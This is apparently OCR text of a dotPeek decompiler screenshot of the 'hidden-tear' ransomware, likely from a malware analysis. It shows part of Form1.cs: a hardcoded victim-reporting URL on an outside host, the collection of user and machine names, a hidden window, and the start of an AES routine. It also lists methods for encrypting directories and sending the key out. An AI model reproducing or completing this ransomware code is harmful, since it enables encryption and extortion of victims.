 JetBrains dotPeek (Administrator)
File View Navigate Inspect Tools Windows Help
Form1.cs
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Drawing;
using System.IO;
using System.Linq;
using System.Net;
using System.Security.Cryptography;
using System.Text;
using System.Windows.Forms;
namespace hidden_tear
{
public class Form1 : Form
{
private string targetURL = "http://www.bitsmasher.me/victimes.php?info=";
private string userName = Environment.UserName;
private string computerName = Environment.MachineName.ToString();
private string userDir = "C:\\Users\\";
private IContainer components;
private PictureBox pictureBox1;
private Label label1;
public Form1() => this.InitializeComponent();
private void Form1_Load(object sender, EventArgs e)
{
this.Opacity = 0.0;
this.ShowInTaskbar = false;
this.startAction();
}
private void Form_Shown(object sender, EventArgs e)
{
this.Visible = false;
this.Opacity = 100.0;
}
public byte[] AES_Encrypt(byte[] bytesToBeEncrypted, byte[] passwordBytes)
{
byte[] salt = new byte[8]
{
Assembly Explorer
Type to search
hidden-tear (1.0.0.0, msil 32 bit pref, .Net Framework v4.5)
Metadata
References
Resources
hidden_tear
Form1
Base types
Inheritors
AES_Encrypt(byte[] bytesToBeEncrypted, byte[] passwordBytes):byte[]
CreatePassword(int length):string
Dispose(bool disposing):void
encryptDirectory(string location, string password):void
EncryptFile(string file, string password):void
Form1_Load(object sender, EventArgs e):void
Form_Shown(object sender, EventArgs e):void
InitializeComponent():void
label1_Click(object sender, EventArgs e):void
messageCreator():void
pictureBox1_Click(object sender, EventArgs e):void
SendPassword(string password):void
startAction():void
components:IContainer
computerName:string
label1:Label
pictureBox1:PictureBox
targetURL:string
userDir:string
userName:string
Program
hidden_tear.Properties
executable.3720 (file was removed)
mscorlib (4.0.0.0, x64)